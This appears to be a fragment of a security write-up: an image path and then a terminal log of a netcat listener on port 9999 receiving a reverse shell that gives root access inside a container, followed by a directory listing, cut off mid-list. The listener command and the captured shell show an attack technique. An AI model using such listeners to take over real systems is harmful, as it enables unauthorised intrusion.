 [root@VM-8-4-centos ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from :52038.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@59fb6c4d4bf7:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt